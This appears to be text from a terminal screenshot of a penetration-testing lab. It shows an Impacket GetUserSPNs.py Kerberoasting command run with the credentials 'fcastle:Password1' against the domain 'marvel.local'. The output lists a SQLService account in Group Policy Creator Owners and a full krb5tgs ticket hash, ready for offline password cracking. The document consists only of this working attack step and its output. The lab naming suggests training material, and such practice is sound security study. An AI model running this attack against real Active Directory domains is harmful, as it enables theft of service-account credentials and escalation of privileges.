 root@kali:~# GetUserSPNs.py marvel.local/fcastle:Password1 -dc-ip 192.168.57.140 -request
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
ServicePrincipalName Name MemberOf
PasswordLastSet LastLogon
-------------------------------------- ---------- -----------------------------------------------------
------ -------------------------- ---------
HYDRA-DC/SQLService.MARVEL.local:60111 SQLService CN=Group Policy Creator Owners,OU=Groups,DC=MARVEL,DC
=local 2019-12-01 04:36:37.623465 <never>
$krb5tgs$23$*SQLService$MARVEL.LOCAL$HYDRA-DC/SQLService.MARVEL.local~60111*$d8c87f700a55e3b68a699e6150fe
f21b$8f4a1b9a20428f5c89e8be1226be0ebca90fa77409fe04f5deac06a3cde49ef48451cb979c6e138bb66d2086e2fe258d1797
f29b3a771936f2903bd59455c194a0d2d231bb8ab410f1057b15ce910c6fe742271bb215d74e77907273bfbaf5d72bf1981984380
4058d6f4a3f7bb3ce10e11ee247cb92ff08547d0de38d5985264910535eeb7f13cd49143ac81580ae0a4768b546cc16907c401abd
f1414d6420d35c0b90b30b73289f0c346515c17e19a31c8fb80731659b2502449cd35cb00d1ed99cf6eea44dea0e9f40b6066bce3
701ba34232d75c0e8fbad338585ebf38f7ea0847917678c07216d6fd1ee7b908a8c2c3e887f6db1523b10bd3d3a988e2dd8162c45
1d83bb8bd4728f373962454563a154280419d7867fa1d08edad686e921796ab7d6591c17228a1180d55908f66424fa20297101c1e
f07afcd8a3e3cbbdbba881da2daa400fe2f2f4a4a665522c973a203610ab666a2558536545861fa0742c2473b5c409d59cddb9ea1
7e4d97471bbb85b927700e8781ac5ced2e18b12bac8325495370f196bc08706d0f6cfeeade8cdb2da143ecde248f8a3c2f1d84daf
a3b960906a4e9599b1d85ec32d7a6faf00007142423351eb15fae5da2b77b75ba7784a23475e241a84b4860d10e3364625a4f6ce4
86339d691e5ce1deec17af22982b9b307186ac58d92526cff0485eabeb126bdd86024a7966a3143e6e2d72edcf649192dd562bed4
c02f581436f3151c19692cb8fc1176dce09de7b10aa96b1fec28ca3988701975f059437b0b503a25ce93ed7111b3f4cc2c955c332